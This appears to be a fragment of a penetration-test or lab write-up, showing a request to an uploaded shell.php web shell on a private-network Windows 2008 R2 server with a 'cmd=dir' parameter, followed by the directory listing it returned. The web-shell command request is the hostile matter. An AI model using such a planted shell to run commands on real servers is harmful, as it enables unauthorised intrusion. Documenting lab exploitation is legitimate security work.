 10.0.0.31:8585/uploads/shell.php?cmd=dir
Volume in drive C is Windows 2008R2 Volume Serial Number is 20FE-4DE9 Directory of C:\wamp\www\uploads 11/12/2025 06:16 PM
. 11/12/2025 06:16 PM
.. 11/12/2025 06:16 PM 34 shell.php 1 File(s) 34 bytes 2 Dir(s) 45,951,164,416 bytes free